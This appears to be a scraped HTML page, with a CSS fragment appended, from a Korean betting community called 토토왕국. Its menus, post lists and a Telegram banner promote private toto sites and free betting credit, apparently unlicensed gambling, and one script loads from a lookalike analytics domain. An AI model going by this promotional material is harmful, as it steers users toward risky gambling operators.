  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Drhror%26page%3D2">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+57						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.14									</span>
									먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.08									</span>
									사설토토사이트에서 지급 되는 입금 꽁머니?		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26343">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			<b>토브리 후기</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26341">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			나루토후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl&amp;wr_id=2058">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			<b>성기훈카지노 신고</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26340">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			에센씨 후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26339">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			유니벳 후기짱!		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26338">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			유니88후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=hong&amp;wr_id=4061">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			26년 1월 [천문] [지노/스포츠 NEW 맛집] 컴온~!!		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133#c_136">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							경수리리						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			<b>njll</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441#c_1450">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			<b>숙지했습니다</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308#c_1449">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			참고하겠습니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318#c_1448">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			좋은정보감사합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290#c_1447">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			잘 보고 갑니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397#c_1446">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			잘보고 가요		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425#c_1445">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="wr-icon wr-new"></span>			좋습니다		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#lurdovepygmkjfwxthqins { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#erdwigulvskpjfmntqho { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="erdwigulvskpjfmntqho">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#dsleirmpjfqtokwnhvug { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#gipunvjkhzcxmrdfsqlwoyte { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#stmwgvxkuqjpbdnlforihec { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#bngptlrjkemdoiscuqhf { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
<!--					    <li><a href="https://www.facebook.com/nba/" target="_blank"><img src="/img/design/facebook.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://instagram.com/sportstoto.toto.proto?igshid=cwpk20ls56aj" target="_blank"><img src="/img/design/twitter.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://www.youtube.com/user/MLB" target="_blank"><img src="/img/design/youtube.png" alt="" style="width:25px;"/></a></li>
						<li><a href="https://twitter.com/bwin" target="_blank"><img src="/img/design/instar.png" alt="" style="width:25px;"/></a></li>-->
					</ul>
					<ul class="pull-right">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=guide">이용안내</a></li>
						<li><a href="https://totowgwg.net/bbs/qalist.php">문의하기</a></li>
						<li><a href="">모바일버전</a></li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</nav>
			<div class="at-infos">
				<div class="at-container">
											<div class="at-copyright">
							<i class="fa fa-leaf"></i>
							<strong>토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티 <i class="fa fa-copyright"></i></strong>
							All rights reserved.
						</div>
									</div>
			</div>
		</footer>
	</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://totowgwg.net/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "9";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://totowgwg.net/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://totowgwg.net/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://totowgwg.net/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://totowgwg.net/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>꽁머니존</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd" class="no-sub">
						안전보증업체											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=money');">&nbsp;</span>
						꽁머니											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=point">
								첫충															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr">
								출석부															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=site" class="no-sub">
						토토사이트											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite');">&nbsp;</span>
						먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀사이트 모음															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl">
								먹튀신고															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=banner" class="no-sub">
						토토배너											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Drhror%26page%3D2">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css
body_size: 2902
content:
@charset "utf-8";a,body{color:#333}.at-go .go-btn .go-bottom,.m-header,fieldset legend{display:none}.at-col,.at-content,.pc-menu,.pc-menu .at-container,.pc-menu .nav-top .sub-1dli,.pc-menu .nav-top .sub-1dul,.pc-menu .nav-top.nav-both .sub-1div,.pc-menu .sub-icon::after{position:relative}.m-header .header-wrap,.m-menu .m-table{table-layout:fixed;min-width:300px;border-collapse:collapse}body{font-family:dotum;line-height:22px;font-size:14px;background-color:#fff;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.btn,.en,.pagination,.pc-menu .menu-a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a{font-family:sans-serif}.en .at-footer .at-infos,.en .at-footer .at-links,.en .at-lnb,.en .pc-header .header-keyword,.is-pc .ko .panel .panel-body,body.is-pc .ko{font-size:12px}a{cursor:pointer;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}label{font-weight:400}label.checkbox,label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;display:block}blockquote{font-size:12px;margin:0 0 20px}.is-pc .ko .btn-sm,.is-pc .ko .btn-xs,.ko,.ko small{font-family:dotum,sans-serif}.sns-share-icon img{width:20%;max-width:34px;border-radius:50%}.wrapper{margin:0 auto;background:#fff}.at-container{margin:0 auto;padding:0}.is-pc .at-body{min-height:600px}.at-body .at-container{padding:0 15px;overflow:hidden}.boxed.wrapper .at-body .at-container{padding:0 20px}.at-content{padding:20px 0}.at-row{margin-left:-15px;margin-right:-15px}.at-col{padding:20px 15px}.nav-fixed .at-menu{width:100%;z-index:10;left:0;-webkit-transition:height .4s,opacity .3s;-o-transition:height .4s,opacity .3s;transition:height .4s,opacity .3s}.at-lnb ul{list-style:none;margin:0;padding:10px 0 5px}.at-footer .at-help>li,.at-footer .at-links ul>li,.at-lnb ul>li{float:left;padding:0 